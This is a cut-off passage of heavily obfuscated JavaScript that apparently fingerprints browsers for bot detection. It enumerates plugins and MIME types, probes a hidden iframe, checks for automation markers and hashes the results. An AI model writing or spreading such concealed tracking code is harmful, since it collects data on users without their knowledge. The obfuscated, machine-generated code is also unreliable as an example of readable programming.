xPn=VK()[NM(Bg)](lK,L0n,jf,Kl)[Ss()[hs(mY)](xB,wB)](Y3n,dHn()[Hnn(LZ)].call(null,wR,rj,A9,zm,mG(mG(P9))))[tv(typeof Ss()[hs(zS)],'undefined')?Ss()[hs(Pr)](gs,KI):Ss()[hs(mY)](xB,wB)](Lpn);var Z9n;return Z9n=[P3(ZJ,[VK()[NM(Tf)](mG(mG(pZ)),t5,mG(P9),mm),tgn]),P3(ZJ,[dl(typeof Rr()[Bl(hO)],'undefined')?Rr()[Bl(JN)](q2n,sZ,mG([]),O9):Rr()[Bl(vv)].call(null,Cq,ALn,A9,Kf),Xsn]),P3(ZJ,[mZ()[ms(Kl)](jCn,nY,mG([])),KQn]),P3(ZJ,[fHn()[v0n(z4)](SG,xj,cP,IX),xPn]),P3(ZJ,[VK()[NM(ES)].apply(null,[Hg,ss,m4,bf]),mGn])],zQ.pop(),Z9n;};var cln=function(tGn){return jsn(tGn)||Qdn(MD,[tGn])||crn(tGn)||Qdn(xE,[]);};var crn=function(vln,Vdn){zQ.push(nN);if(mG(vln)){zQ.pop();return;}if(tv(typeof vln,Rr()[Bl(lK)].call(null,Hg,pZ,mG(mG(P9)),fLn))){var r3n;return zQ.pop(),r3n=Qdn(nD,[vln,Vdn]),r3n;}var NZn=NV[VK()[NM(pW)].apply(null,[I1,Fx,mG(mG(pZ)),mK])][tv(typeof VK()[NM(Ax)],M3([],[][[]]))?VK()[NM(A9)](C5,UU,F1,kj):VK()[NM(pZ)](LB,wx,kw,Hv)][tv(typeof Ss()[hs(fW)],M3([],[][[]]))?Ss()[hs(Pr)](wq,Tq):Ss()[hs(wg)].apply(null,[TS,xZ])].call(vln)[dl(typeof mZ()[ms(lm)],M3([],[][[]]))?mZ()[ms(zd)].call(null,SW,xw,Mf):mZ()[ms(Op)](BTn,zM,Er)](SK[Hg],Lcn(P9));if(tv(NZn,VK()[NM(pW)](rj,Fx,OI,mK))&&vln[Ss()[hs(pZ)](Tl,qw)])NZn=vln[Ss()[hs(pZ)](Tl,qw)][dl(typeof Rr()[Bl(Zf)],M3([],[][[]]))?Rr()[Bl(B9)](fW,mG(mG({})),A9,hhn):Rr()[Bl(vv)].call(null,MX,IZ,nB,EO)];if(tv(NZn,dHn()[Hnn(XG)](Bb,C9,SG,JI,mG(mG(pZ))))||tv(NZn,dl(typeof Rr()[Bl(cP)],'undefined')?Rr()[Bl(D5)].apply(null,[AS,sK,mG({}),Qg]):Rr()[Bl(vv)].apply(null,[pf,z4,vv,VB]))){var dKn;return dKn=NV[mZ()[ms(nB)](IY,OI,BS)][Ss()[hs(Eb)](qg,kv)](vln),zQ.pop(),dKn;}if(tv(NZn,Ss()[hs(mA)].call(null,E9,zR))||new (NV[mZ()[ms(Ax)](fLn,JU,D5)])(mZ()[ms(tl)](Or,gx,mG([])))[VK()[NM(jM)](JZ,SX,AK,wR)](NZn)){var zKn;return zQ.pop(),zKn=Qdn(nD,[vln,Vdn]),zKn;}zQ.pop();};var jsn=function(rpn){zQ.push(pf);if(NV[mZ()[ms(nB)](GP,OI,xl)][dHn()[Hnn(km)].call(null,Cb,Q9,XN,t7,Kl)](rpn)){var ngn;return zQ.pop(),ngn=Qdn(nD,[rpn]),ngn;}zQ.pop();};var EPn=function(){zQ.push(gj);try{var rdn=zQ.length;var LGn=mG(mG(hk));if(z8()||Xz()){var Esn;return zQ.pop(),Esn=[],Esn;}var hgn=NV[dl(typeof Ss()[hs(AI)],M3([],[][[]]))?Ss()[hs(pW)](AS,fK):Ss()[hs(Pr)](OX,Vf)][Rr()[Bl(Bg)].call(null,Nf,JVn,Z3,JB)][Rr()[Bl(OP)](Dm,xB,mG(pZ),Lm)](tv(typeof fHn()[v0n(vv)],'undefined')?fHn()[v0n(Hg)].call(null,zX,FU,LP,qY):fHn()[v0n(B9)](Pr,Cf,jf,kU));hgn[VK()[NM(WR)](nI,ff,mG(mG(P9)),VB)][dl(typeof Rr()[Bl(rj)],M3('',[][[]]))?Rr()[Bl(F1)](pP,wg,tl,Zm):Rr()[Bl(vv)].call(null,cA,N5,pg,Db)]=VK()[NM(JU)].call(null,tl,CR,mG({}),Qf);NV[tv(typeof Ss()[hs(Zx)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,pZ,tnn):Ss()[hs(pW)].apply(null,[AS,fK])][Rr()[Bl(Bg)](Nf,dZ,SG,JB)][VK()[NM(Jq)](zr,Dj,mG(mG([])),Eb)][VK()[NM(Qb)](Xb,hb,mG({}),Yj)](hgn);var OJn=hgn[Ss()[hs(Sq)](Gj,PP)];var Pgn=Qdn(GQ,[hgn]);var xZn=k3n(OJn);var Bpn=Xhn(hL,[OJn]);hgn[mZ()[ms(zr)](TN,mA,bd)]=Rr()[Bl(Z3)].apply(null,[Cb,Q7,mG(mG(pZ)),xX]);var MQn=Sdn(hgn);hgn[tv(typeof Ss()[hs(PP)],'undefined')?Ss()[hs(Pr)](Nb,Knn):Ss()[hs(JVn)](mS,Yj)]();var Utn=[][Ss()[hs(mY)].call(null,xB,fS)](cln(Pgn),[P3(ZJ,[W1()[M9(N5)](SG,vB,SG,PN,kU),xZn]),P3(ZJ,[DW()[O5(N5)].apply(null,[ZM,mG(pZ),kU,Bg,SG,BS]),Bpn])],cln(MQn),[P3(ZJ,[Rr()[Bl(NG)](JR,Mf,Sl,Bm),VK()[NM(Bg)].call(null,QP,hP,bf,Kl)])]);var NJn;return zQ.pop(),NJn=Utn,NJn;}catch(R1n){zQ.splice(Qj(rdn,P9),Infinity,gj);var Kdn;return zQ.pop(),Kdn=[],Kdn;}zQ.pop();};var k3n=function(g1n){zQ.push(jj);if(g1n[YTn()[Tz(B9)].apply(null,[Pr,Am,JN,MN,ALn])]&&Kr(NV[VK()[NM(pW)].apply(null,[pW,nA,sA,mK])][dl(typeof mZ()[ms(dZ)],M3('',[][[]]))?mZ()[ms(I1)](GO,wR,mG({})):mZ()[ms(Op)](KS,Dx,LB)](g1n[tv(typeof YTn()[Tz(JZ)],M3(VK()[NM(Bg)](wg,rX,LZ,Kl),[][[]]))?YTn()[Tz(A9)](Xj,tEn,mG(mG({})),Sj,Q7):YTn()[Tz(B9)].apply(null,[Pr,Am,Z3,MN,Op])])[tv(typeof mZ()[ms(JVn)],M3('',[][[]]))?mZ()[ms(Op)](ZI,P7,nB):mZ()[ms(pZ)](Sm,m4,dj)],SK[LZ])){var wGn=[];for(var csn in g1n[YTn()[Tz(B9)].call(null,Pr,Am,Sd,MN,vv)]){if(NV[VK()[NM(pW)](ALn,nA,gs,mK)][VK()[NM(pZ)](Kl,TO,bd,Hv)][mZ()[ms(LP)](vq,QB,mY)].call(g1n[YTn()[Tz(B9)].call(null,Pr,Am,mG(mG(pZ)),MN,jf)],csn)){wGn[tv(typeof Rr()[Bl(A7)],M3('',[][[]]))?Rr()[Bl(vv)](zq,Ax,F1,fLn):Rr()[Bl(P9)](ql,rl,mG(mG(P9)),T3)](csn);}}var dZn=SZn(ITn(wGn[VK()[NM(gs)](rj,Pb,mG(mG([])),JU)](fHn()[v0n(Op)].apply(null,[P9,Bp,pW,A7]))));var pPn;return zQ.pop(),pPn=dZn,pPn;}else{var Jrn;return Jrn=Rr()[Bl(bw)](ZM,cP,sb,fS),zQ.pop(),Jrn;}zQ.pop();};var g9n=function(){zQ.push(jLn);var Lln=YTn()[Tz(LZ)](nB,Bg,mG({}),jX,fW);try{var RJn=zQ.length;var spn=mG({});var K9n=Xhn(hE,[]);var NKn=Rr()[Bl(Eb)](Tf,Er,mG(pZ),Ll);if(NV[Ss()[hs(pW)](AS,m3)][mZ()[ms(JN)](Ur,bR,D5)]&&NV[Ss()[hs(pW)](AS,m3)][mZ()[ms(JN)](Ur,bR,xl)][Rr()[Bl(nX)].call(null,kZ,Bg,lq,Yx)]){var xdn=NV[Ss()[hs(pW)](AS,m3)][mZ()[ms(JN)](Ur,bR,zd)][tv(typeof Rr()[Bl(Zf)],'undefined')?Rr()[Bl(vv)](ALn,sb,gj,MA):Rr()[Bl(nX)].call(null,kZ,Q7,Sd,Yx)];NKn=VK()[NM(Bg)](F1,TA,Hg,Kl)[Ss()[hs(mY)].call(null,xB,hw)](xdn[dHn()[Hnn(Er)](gx,sZ,z4,bS,lK)],fHn()[v0n(Op)].call(null,P9,Bp,xW,dR))[dl(typeof Ss()[hs(SG)],M3('',[][[]]))?Ss()[hs(mY)](xB,hw):Ss()[hs(Pr)].call(null,DTn,JZ)](xdn[dl(typeof VK()[NM(mK)],M3([],[][[]]))?VK()[NM(AS)](F1,jLn,I1,VI):VK()[NM(A9)].call(null,mG([]),fR,jf,ES)],tv(typeof fHn()[v0n(Hg)],M3([],[][[]]))?fHn()[v0n(Hg)](hI,PB,NG,SY):fHn()[v0n(Op)].apply(null,[P9,Bp,LZ,dR]))[Ss()[hs(mY)](xB,hw)](xdn[W1()[M9(gs)].call(null,ZM,fW,lK,Q9,fb)]);}var S3n=VK()[NM(Bg)].apply(null,[IZ,TA,Q9,Kl])[Ss()[hs(mY)](xB,hw)](NKn,fHn()[v0n(Op)].apply(null,[P9,Bp,nI,dR]))[Ss()[hs(mY)](xB,hw)](K9n);var gQn;return zQ.pop(),gQn=S3n,gQn;}catch(WQn){zQ.splice(Qj(RJn,P9),Infinity,jLn);var cWn;return zQ.pop(),cWn=Lln,cWn;}zQ.pop();};var w3n=function(){var zJn=Xhn(wL,[]);var C3n=Xhn(VF,[]);zQ.push(Kj);var htn=Xhn(U2,[]);var Kln=VK()[NM(Bg)].call(null,mG(mG(P9)),Vw,MR,Kl)[Ss()[hs(mY)](xB,OR)](zJn,tv(typeof fHn()[v0n(B9)],M3(tv(typeof VK()[NM(nB)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[sK,gB,mG(mG(pZ)),kf]):VK()[NM(Bg)].call(null,mG(mG(pZ)),Vw,LB,Kl),[][[]]))?fHn()[v0n(Hg)](Jm,Bj,AI,pg):fHn()[v0n(Op)].call(null,P9,Bp,WM,mr))[Ss()[hs(mY)](xB,OR)](C3n,fHn()[v0n(Op)](P9,Bp,LB,mr))[Ss()[hs(mY)].call(null,xB,OR)](htn);var cdn;return zQ.pop(),cdn=Kln,cdn;};var Z5n=function(){zQ.push(PU);var bGn=function(){return Xhn.apply(this,[nD,arguments]);};var cvn=function(){return Xhn.apply(this,[ZJ,arguments]);};var Nln=function L3n(){zQ.push(ALn);var NWn=[];for(var rQn in NV[Ss()[hs(pW)](AS,sG)][YTn()[Tz(B9)](Pr,Am,EG,jw,AI)][dl(typeof Rr()[Bl(hb)],M3('',[][[]]))?Rr()[Bl(mI)](Gf,nB,jf,KY):Rr()[Bl(vv)](cB,jf,C9,bd)]){if(NV[VK()[NM(pW)].call(null,xW,Gx,mG(mG([])),mK)][VK()[NM(pZ)].apply(null,[z4,WX,rl,Hv])][mZ()[ms(LP)](hr,QB,mG(P9))].call(NV[Ss()[hs(pW)].call(null,AS,sG)][YTn()[Tz(B9)].apply(null,[Pr,Am,pW,jw,tl])][Rr()[Bl(mI)].call(null,Gf,JZ,l4,KY)],rQn)){NWn[Rr()[Bl(P9)](ql,m4,mG([]),zv)](rQn);for(var jQn in NV[tv(typeof Ss()[hs(JN)],'undefined')?Ss()[hs(Pr)].apply(null,[cY,F7]):Ss()[hs(pW)](AS,sG)][YTn()[Tz(B9)](Pr,Am,IZ,jw,dZ)][Rr()[Bl(mI)](Gf,dZ,BS,KY)][rQn]){if(NV[tv(typeof VK()[NM(Sl)],M3([],[][[]]))?VK()[NM(A9)](Sd,sw,NG,sf):VK()[NM(pW)](OI,Gx,mG(P9),mK)][VK()[NM(pZ)](LB,WX,XG,Hv)][tv(typeof mZ()[ms(Am)],M3([],[][[]]))?mZ()[ms(Op)](Mq,RI,bw):mZ()[ms(LP)].apply(null,[hr,QB,cP])].call(NV[Ss()[hs(pW)].apply(null,[AS,sG])][YTn()[Tz(B9)](Pr,Am,mG(mG(P9)),jw,Ar)][tv(typeof Rr()[Bl(LP)],M3('',[][[]]))?Rr()[Bl(vv)](kf,Dl,m4,Oj):Rr()[Bl(mI)](Gf,hb,sZ,KY)][rQn],jQn)){NWn[tv(typeof Rr()[Bl(BS)],'undefined')?Rr()[Bl(vv)](A9,mG(mG(P9)),mG([]),lN):Rr()[Bl(P9)](ql,mG(mG([])),Sd,zv)](jQn);}}}}var DWn;return DWn=SZn(ITn(NV[DW()[O5(XG)](hS,mG(mG([])),E9,bd,vv,mG(pZ))][Rr()[Bl(bR)](dX,Ax,JN,YN)](NWn))),zQ.pop(),DWn;};if(mG(mG(NV[Ss()[hs(pW)](AS,wW)][YTn()[Tz(B9)](Pr,Am,mG({}),Ag,Sl)]))&&mG(mG(NV[Ss()[hs(pW)](AS,wW)][YTn()[Tz(B9)].apply(null,[Pr,Am,rr,Ag,Ax])][Rr()[Bl(mI)](Gf,m4,mG(mG({})),L1)]))){if(mG(mG(NV[Ss()[hs(pW)].apply(null,[AS,wW])][YTn()[Tz(B9)](Pr,Am,D5,Ag,Q9)][dl(typeof Rr()[Bl(IG)],M3('',[][[]]))?Rr()[Bl(mI)](Gf,dZ,zr,L1):Rr()[Bl(vv)](gO,pP,mG({}),nq)][dl(typeof mZ()[ms(C9)],'undefined')?mZ()[ms(Z3)](Al,fkn,vv):mZ()[ms(Op)].apply(null,[nm,JO,nB])]))&&mG(mG(NV[Ss()[hs(pW)].apply(null,[AS,wW])][dl(typeof YTn()[Tz(z4)],M3([],[][[]]))?YTn()[Tz(B9)].apply(null,[Pr,Am,SG,Ag,Dl]):YTn()[Tz(A9)].apply(null,[ZU,mEn,pW,Tl,Q9])][Rr()[Bl(mI)].call(null,Gf,LZ,mG([]),L1)][tv(typeof VK()[NM(Kl)],'undefined')?VK()[NM(A9)](Er,wI,C5,Yb):VK()[NM(wR)](ALn,Ms,XN,xl)]))){if(tv(typeof NV[Ss()[hs(pW)](AS,wW)][YTn()[Tz(B9)](Pr,Am,zr,Ag,OI)][tv(typeof Rr()[Bl(Yp)],M3([],[][[]]))?Rr()[Bl(vv)].call(null,zd,jf,mG(mG(pZ)),ZN):Rr()[Bl(mI)].apply(null,[Gf,mG(mG([])),mG([]),L1])][mZ()[ms(Z3)](Al,fkn,mG(mG(pZ)))],Ss()[hs(LZ)](O4,Lv))&&tv(typeof NV[dl(typeof Ss()[hs(JU)],M3('',[][[]]))?Ss()[hs(pW)](AS,wW):Ss()[hs(Pr)](Mb,Ob)][YTn()[Tz(B9)].apply(null,[Pr,Am,JZ,Ag,mY])][dl(typeof Rr()[Bl(P9)],M3('',[][[]]))?Rr()[Bl(mI)].call(null,Gf,A9,bf,L1):Rr()[Bl(vv)](rb,P9,kZ,vz)][mZ()[ms(Z3)](Al,fkn,Gj)],Ss()[hs(LZ)].apply(null,[O4,Lv]))){var hln=bGn()&&cvn()?Nln():VK()[NM(XN)].call(null,mG(mG(pZ)),Ol,lK,v7);var AZn=hln[tv(typeof Ss()[hs(QP)],M3('',[][[]]))?Ss()[hs(Pr)](WY,UA):Ss()[hs(wg)](TS,l9)]();var Agn;return zQ.pop(),Agn=AZn,Agn;}}}var O5n;return O5n=DW()[O5(z4)](ZY,mG(mG([])),fK,gj,Hg,mG([])),zQ.pop(),O5n;};var E9n=function(PPn){zQ.push(QY);try{var CQn=zQ.length;var EQn=mG(mG(hk));PPn();throw NV[Rr()[Bl(LP)](jcn,mG(P9),IG,Sm)](Qsn);}catch(Ytn){zQ.splice(Qj(CQn,P9),Infinity,QY);var lKn=Ytn[tv(typeof Rr()[Bl(Zx)],M3('',[][[]]))?Rr()[Bl(vv)].call(null,bB,gs,mG(P9),bHn):Rr()[Bl(B9)](fW,lK,mG(mG(P9)),hw)],kgn=Ytn[VK()[NM(XG)](WM,HU,AI,Tl)],n9n=Ytn[tv(typeof VK()[NM(cP)],M3([],[][[]]))?VK()[NM(A9)](LB,jS,pg,jN):VK()[NM(YG)](Dl,nb,m4,zd)];var JZn;return JZn=P3(ZJ,[Rr()[Bl(sU)](XN,Dl,LZ,tO),n9n[dl(typeof mZ()[ms(OI)],'undefined')?mZ()[ms(JZ)](pS,mS,Cq):mZ()[ms(Op)](KO,pDn,PN)](dl(typeof mZ()[ms(pZ)],M3('',[][[]]))?mZ()[ms(NG)](OY,VB,Am):mZ()[ms(Op)](jR,kN,jf))[mZ()[ms(pZ)](Fl,m4,JN)],Rr()[Bl(B9)](fW,Ax,mG(mG([])),hw),lKn,VK()[NM(XG)].call(null,XG,HU,Q7,Tl),kgn]),zQ.pop(),JZn;}zQ.pop();};var CWn=function(){zQ.push(FU);var Cvn;try{var Prn=zQ.length;var h3n=mG(Fh);Cvn=JK(dl(typeof VK()[NM(nB)],'undefined')?VK()[NM(Ob)].call(null,lm,bP,mG({}),Jq):VK()[NM(A9)](Cq,NU,nB,sB),NV[dl(typeof Ss()[hs(bd)],M3([],[][[]]))?Ss()[hs(pW)].call(null,AS,OZ):Ss()[hs(Pr)].apply(null,[mU,gj])]);Cvn=Pkn(hL,[Cvn?SK[ZM]:SK[sb],Cvn?SK[dZ]:SK[kZ]]);}catch(bKn){zQ.splice(Qj(Prn,P9),Infinity,FU);Cvn=dl(typeof mZ()[ms(Yp)],M3('',[][[]]))?mZ()[ms(Er)].apply(null,[Mw,Op,JZ]):mZ()[ms(Op)].apply(null,[YR,Jb,nB]);}var rGn;return rGn=Cvn[Ss()[hs(wg)](TS,lZ)](),zQ.pop(),rGn;};var Hsn=function(){var ltn;zQ.push(S7);try{var U3n=zQ.length;var qKn=mG(mG(hk));ltn=mG(mG(NV[Ss()[hs(pW)](AS,VM)][tv(typeof VK()[NM(hb)],M3('',[][[]]))?VK()[NM(A9)].call(null,Q7,Lj,mG(mG([])),Eb):VK()[NM(SR)].apply(null,[NG,S1,mG([]),jcn])]))&&tv(NV[Ss()[hs(pW)].apply(null,[AS,VM])][tv(typeof VK()[NM(sZ)],M3([],[][[]]))?VK()[NM(A9)](JVn,Yj,kZ,T7):VK()[NM(SR)](PN,S1,D5,jcn)][Rr()[Bl(mA)](gN,lq,JZ,Rc)],Ss()[hs(zS)](ql,dG));ltn=ltn?r0n(SK[pg],Pkn(hL,[P9,sZ])):Y8(P9,SK[l4],O[Ss()[hs(tA)].call(null,dX,Id)]());}catch(ggn){zQ.splice(Qj(U3n,P9),Infinity,S7);ltn=mZ()[ms(Er)].apply(null,[RW,Op,gs]);}var q9n;return q9n=ltn[Ss()[hs(wg)](TS,x3)](),zQ.pop(),q9n;};var PZn=function(){zQ.push(C5);var qQn;try{var H3n=zQ.length;var Ktn=mG({});qQn=mG(mG(NV[Ss()[hs(pW)](AS,kG)][MFn()[A6n(Er)](A7,Z3,pW,EG)]))||mG(mG(NV[Ss()[hs(pW)].apply(null,[AS,kG])][W1()[M9(mY)](rj,zd,z4,pZ,A7)]))||mG(mG(NV[Ss()[hs(pW)](AS,kG)][W1()[M9(Ar)].apply(null,[LZ,JR,pW,mG({}),A7])]))||mG(mG(NV[Ss()[hs(pW)](AS,kG)][Ss()[hs(A7)](F1,UM)]));qQn=Pkn(hL,[qQn?P9:xR,qQn?nw:QN]);}catch(Ngn){zQ.splice(Qj(H3n,P9),Infinity,C5);qQn=mZ()[ms(Er)](MY,Op,mG({}));}var wQn;return wQn=qQn[Ss()[hs(wg)].apply(null,[TS,lCn])](),zQ.pop(),wQn;};var Ctn=function(){zQ.push(Ij);var N9n;try{var tln=zQ.length;var N5n=mG(mG(hk));var btn=NV[Rr()[Bl(Bg)].apply(null,[Nf,mY,Mf,zI])][Rr()[Bl(OP)](Dm,Dl,Q9,sP)](tv(typeof DW()[O5(pZ)],M3(VK()[NM(Bg)].call(null,l4,WI,lq,Kl),[][[]]))?DW()[O5(pW)].apply(null,[Jd,Xb,EY,AI,Bw,IZ]):DW()[O5(mY)].apply(null,[pZ,LZ,tO,dZ,A9,bw]));btn[mZ()[ms(Eb)].apply(null,[EY,hO,kw])](dl(typeof Ss()[hs(Zf)],'undefined')?Ss()[hs(xl)](kZ,qA):Ss()[hs(Pr)](Mm,Dj),tv(typeof Rr()[Bl(bw)],'undefined')?Rr()[Bl(vv)].apply(null,[BI,kZ,zd,IR]):Rr()[Bl(gN)](Pr,NG,xl,md));btn[mZ()[ms(Eb)](EY,hO,mG([]))](Ss()[hs(Tf)](Yb,U9),Rr()[Bl(PN)](PS,mG(P9),mG(mG(pZ)),v2n));N9n=dl(btn[Ss()[hs(Tf)](Yb,U9)],undefined);N9n=N9n?r0n(zkn,Pkn(hL,[P9,O[Rr()[Bl(O4)].apply(null,[TS,lK,Op,xm])]()])):Y8(P9,SK[l4],zkn);}catch(Wrn){zQ.splice(Qj(tln,P9),Infinity,Ij);N9n=mZ()[ms(Er)](wX,Op,z4);}var P9n;return P9n=N9n[Ss()[hs(wg)].call(null,TS,gr)](),zQ.pop(),P9n;};var KPn=function(){var bQn;zQ.push(OI);var hQn;var O3n;var E3n;return E3n=vdn()[tv(typeof mZ()[ms(fkn)],M3('',[][[]]))?mZ()[ms(Op)].apply(null,[lB,zj,P9]):mZ()[ms(lm)].apply(null,[zm,YHn,P9])](function vPn(GWn){zQ.push(TN);while(P9)switch(GWn[VK()[NM(nI)].apply(null,[wg,SW,BS,Hg])]=GWn[VK()[NM(BS)](PN,rM,mY,jY)]){case pZ:if(mG(JK(mZ()[ms(nX)](vf,F1,Yp),NV[Ss()[hs(Xb)](C5,Tr)])&&JK(VK()[NM(QB)](kw,MI,bd,gs),NV[Ss()[hs(Xb)](C5,Tr)][dl(typeof mZ()[ms(JZ)],'undefined')?mZ()[ms(nX)].apply(null,[vf,F1,Q7]):mZ()[ms(Op)](Hcn,ZU,XG)]))){GWn[VK()[NM(BS)](mY,rM,xB,jY)]=z4;break;}GWn[tv(typeof VK()[NM(jj)],M3([],[][[]]))?VK()[NM(A9)](XG,gs,mG(mG([])),jLn):VK()[NM(nI)](mG([]),SW,Dl,Hg)]=P9;GWn[dl(typeof VK()[NM(Ax)],'undefined')?VK()[NM(BS)](mG(P9),rM,IZ,jY):VK()[NM(A9)].call(null,IZ,Xb,Pr,rG)]=vv;{var gln;return gln=vdn()[dl(typeof Ss()[hs(hb)],M3('',[][[]]))?Ss()[hs(lq)](Ym,lZ):Ss()[hs(Pr)].apply(null,[QA,gU])](NV[Ss()[hs(Xb)](C5,Tr)][mZ()[ms(nX)].call(null,vf,F1,mG({}))][VK()[NM(QB)](Pr,MI,A9,gs)]()),zQ.pop(),gln;}case vv:bQn=GWn[mZ()[ms(Q7)](f9,c7,mG(mG([])))];hQn=bQn[DW()[O5(Ar)].call(null,sZ,cP,tnn,XG,A9,D5)];O3n=bQn[VK()[NM(vz)].call(null,Gj,vM,mG(mG([])),vg)];{var Tgn;return Tgn=GWn[MFn()[A6n(Bg)].apply(null,[Ann,nq,Pr,D5])](dl(typeof DW()[O5(Ar)],M3([],[][[]]))?DW()[O5(SG)].apply(null,[mw,mY,tI,Bg,Pr,ALn]):DW()[O5(pW)](WS,mY,sO,sK,Ox,sb),NPn(O3n,r0n(r0n(O[Ss()[hs(tA)](dX,Cr)](),SK[pg]),SK[pg]))[VK()[NM(jY)].call(null,mG(mG(pZ)),LM,C9,WM)](SK[B9])),zQ.pop(),Tgn;}case pg:GWn[VK()[NM(nI)](B9,SW,XG,Hg)]=pg;GWn[Ss()[hs(ES)].call(null,mq,X2n)]=GWn[tv(typeof VK()[NM(sK)],M3([],[][[]]))?VK()[NM(A9)](mG(mG(P9)),IU,mG(P9),NB):VK()[NM(rl)].apply(null,[vv,Cg,sA,LP])](P9);{var SGn;return SGn=GWn[MFn()[A6n(Bg)](Ann,nq,Pr,xB)](DW()[O5(SG)](mw,Z3,tI,Sl,Pr,sZ),dl(typeof mZ()[ms(Xb)],M3('',[][[]]))?mZ()[ms(Er)](Ekn,Op,Hg):mZ()[ms(Op)].call(null,ES,wq,mG(mG(P9)))),zQ.pop(),SGn;}case pW:GWn[tv(typeof VK()[NM(fW)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[nI,vq,tl,pZ]):VK()[NM(BS)].apply(null,[MR,rM,mG({}),jY])]=LP;break;case SK[sK]:{var jPn;return jPn=GWn[MFn()[A6n(Bg)].call(null,Ann,nq,Pr,Kl)](dl(typeof DW()[O5(gs)],M3(dl(typeof VK()[NM(P9)],M3([],[][[]]))?VK()[NM(Bg)](zr,zR,lq,Kl):VK()[NM(A9)].apply(null,[Yp,Kj,Cq,nO]),[][[]]))?DW()[O5(SG)](mw,Hg,tI,N5,Pr,Dl):DW()[O5(pW)](Jw,fW,b7,sA,DI,mG(pZ)),Rr()[Bl(bw)].call(null,ZM,mG(mG([])),mG([]),wU)),zQ.pop(),jPn;}case LP:case Rr()[Bl(Gj)](tA,mG(pZ),lq,BX):{var xrn;return xrn=GWn[Ss()[hs(Cq)](PN,R4)](),zQ.pop(),xrn;}}zQ.pop();},null,null,[[P9,pg]],NV[MFn()[A6n(Op)](E9,JFn,XN,pW)]),zQ.pop(),E3n;};var g5n=function(d1n,dJn){return A5n(Jc,[d1n])||A5n(hE,[d1n,dJn])||ptn(d1n,dJn)||PJn(Th,[]);};var ptn=function(BQn,nWn){zQ.push(Qf);if(mG(BQn)){zQ.pop();return;}if(tv(typeof BQn,Rr()[Bl(lK)].call(null,Hg,N5,mG(P9),Aw))){var Udn;return zQ.pop(),Udn=A5n(Bk,[BQn,nWn]),Udn;}var DGn=NV[VK()[NM(pW)].call(null,Op,bN,LP,mK)][VK()[NM(pZ)](mG(mG(pZ)),kDn,vv,Hv)][Ss()[hs(wg)].call(null,TS,gVn)].call(BQn)[mZ()[ms(zd)](WU,xw,N5)](Bg,Lcn(P9));if(tv(DGn,VK()[NM(pW)](pZ,bN,tl,mK))&&BQn[Ss()[hs(pZ)](Tl,hhn)])DGn=BQn[Ss()[hs(pZ)].call(null,Tl,hhn)][Rr()[Bl(B9)].call(null,fW,Hg,Er,p6n)];if(tv(DGn,dHn()[Hnn(XG)].call(null,Bb,SG,SG,bx,pW))||tv(DGn,Rr()[Bl(D5)](AS,C9,Ar,nZ))){var mpn;return mpn=NV[mZ()[ms(nB)].apply(null,[Kb,OI,lm])][Ss()[hs(Eb)].apply(null,[qg,d7])](BQn),zQ.pop(),mpn;}if(tv(DGn,tv(typeof Ss()[hs(LP)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[C7,Vf]):Ss()[hs(mA)](E9,cm))||new (NV[mZ()[ms(Ax)](Aw,JU,Yp)])(mZ()[ms(tl)].apply(null,[sG,gx,Q7]))[tv(typeof VK()[NM(fW)],M3('',[][[]]))?VK()[NM(A9)].call(null,tl,Sb,B9,VS):VK()[NM(jM)](OP,Nb,pg,wR)](DGn)){var Qln;return zQ.pop(),Qln=A5n(Bk,[BQn,nWn]),Qln;}zQ.pop();};var fGn=function(){var Mln;var Zdn;var Srn;var Rln;var fln;var Eln;var HQn;var Otn;var stn;var Z1n;zQ.push(Kx);var WWn;return WWn=pGn()[mZ()[ms(lm)].call(null,RQ,YHn,bw)](function t5n(AJn){zQ.push(hf);while(P9)switch(AJn[VK()[NM(nI)].call(null,sK,JW,Bg,Hg)]=AJn[VK()[NM(BS)].call(null,mG(mG(P9)),UA,lK,jY)]){case SK[LZ]:fln=function Fln(Vpn,YWn){zQ.push(Mq);var vWn=[mZ()[ms(JVn)].call(null,rP,YG,mG(P9)),Ss()[hs(Zf)](gI,cM),VK()[NM(E9)](dj,Yl,mK,dw),VK()[NM(Qf)](XG,p3,P9,qg),dHn()[Hnn(mY)](Wj,I1,SG,Jr,mG(P9)),Rr()[Bl(fS)](gq,EG,zr,v4),Rr()[Bl(TS)].apply(null,[BR,I1,cP,Y3]),Ss()[hs(WR)].call(null,jf,fd),Ss()[hs(JU)](MR,K9),Ss()[hs(Jq)](bw,Xp),tv(typeof Ss()[hs(sK)],'undefined')?Ss()[hs(Pr)].apply(null,[XS,zx]):Ss()[hs(nX)].call(null,C9,wk)];var Sln=[tv(typeof mZ()[ms(ZM)],M3('',[][[]]))?mZ()[ms(Op)](dEn,cU,Hg):mZ()[ms(fkn)](g9,O4,N5),mZ()[ms(mI)](V4,rm,mG([])),dHn()[Hnn(Ar)](Xb,IZ,pg,Bv,mG(mG(P9))),tv(typeof Ss()[hs(ALn)],M3('',[][[]]))?Ss()[hs(Pr)](Rb,gw):Ss()[hs(Qb)].call(null,P7,hl)];var x1n={};var Pdn=mY;if(dl(typeof YWn[Rr()[Bl(mI)].call(null,Gf,Bg,sK,Z5)],Rr()[Bl(rr)](nI,D5,gs,fs))){x1n[mZ()[ms(bR)].apply(null,[kg,s7,mG(P9)])]=YWn[Rr()[Bl(mI)].apply(null,[Gf,vv,lm,Z5])];}if(Vpn[tv(typeof Rr()[Bl(SR)],M3('',[][[]]))?Rr()[Bl(vv)].apply(null,[pS,mG(mG(pZ)),Pr,gw]):Rr()[Bl(mI)].call(null,Gf,ZM,Sd,Z5)]){x1n[Rr()[Bl(PP)](Op,mG(P9),dj,hZ)]=Vpn[Rr()[Bl(mI)](Gf,xl,EG,Z5)];}if(tv(Vpn[dl(typeof VK()[NM(fx)],'undefined')?VK()[NM(Zq)].apply(null,[Kl,R1,Yp,YG]):VK()[NM(A9)](WM,Wq,OP,hx)],pZ)){for(var W3n in vWn){x1n[(tv(typeof dHn()[Hnn(SG)],M3(VK()[NM(Bg)](jf,jH,gj,Kl),[][[]]))?dHn()[Hnn(LP)].call(null,OI,lq,Hw,Ww,gj):dHn()[Hnn(Sd)].apply(null,[W9,I1,Hg,sL,mG(mG(pZ))]))[Ss()[hs(mY)].apply(null,[xB,vZ])](Pdn)]=Rln(Vpn[dl(typeof 